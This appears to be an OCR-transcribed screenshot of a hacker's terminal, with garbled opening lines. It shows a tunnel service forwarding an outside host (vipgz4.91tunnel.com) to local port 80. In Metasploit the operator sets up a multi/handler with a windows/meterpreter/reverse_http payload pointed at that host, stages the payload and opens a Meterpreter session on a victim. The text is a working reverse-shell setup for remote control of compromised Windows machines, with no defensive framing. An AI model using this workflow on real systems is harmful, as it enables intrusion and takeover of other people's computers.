 文件 动作 编辑 查看 帮助
J~HAKCERS~./.`
(Ctrl+C to quit)
.esc:wq!:`
+++ATH`
`
Tunnel Status online
Version 2.1.1/2.1.1
Forwarding tcp://vipgz4.91tunnel.com:10030 -> 127.0.0.1:80
Web Interface 127.0.0.1:4040
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost vipgz4.91tunnel.com
lhost => vipgz4.91tunnel.com
msf6 exploit(multi/handler) > set lport 80
lport => 80
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 123.207.20.180:80
[*] Started HTTP reverse handler on http://0.0.0.0:80
[*] http://vipgz4.91tunnel.com:80 handling request from 127.0.0.1; (UUID: 6mg36ury) Staging x86 p
ayload (176220 bytes) ...
[*] Meterpreter session 1 opened (127.0.0.1:80 -> 127.0.0.1:43112) at 2021-12-28 23:45:53 +0800
meterpreter >